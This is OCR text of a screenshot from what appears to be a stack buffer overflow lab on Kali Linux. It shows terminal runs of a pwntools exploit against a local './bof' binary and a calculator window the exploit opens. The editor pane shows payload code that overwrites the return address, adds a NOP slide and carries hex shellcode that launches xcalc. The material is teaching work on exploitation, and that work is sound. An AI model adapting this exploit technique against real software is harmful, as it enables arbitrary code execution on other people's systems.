 bof.c
bof
exploit.py
core
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Process './bof' stopped with exit code 0 (pid 31514)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31519
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31519)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31524
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31524)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31529
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31529)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31534
[ ] Receiving all data: 11B
Calculator
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
π x! ( ) ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Open
exploit.py
~/Desktop
Save
stack_ptr = int(p.readuntil("\n").strip(), 16)
p.readuntil("What's your name?\n")
# Teraz program czeka na wejscie
# === Tu wprowadzamy modyfikacje ===
name = "Alicja\x00aaaaa"
name += "a"*8 # rbp
name += p64(stack_ptr) # rip
# NOP slide
name += '\x90' * 128
shellcode = unhex(
"48b82f7863616c6300005048b82f7573722f62696e"
"504889e74831c050574889e64831d248c7c03a3100"
"005048b8444953504c41593d504889e24831c05052"
"4889e248c7c03b0000000f0500")
name += shellcode
# =================================
Python Tab Width: 8 Ln 16, Col 29 INS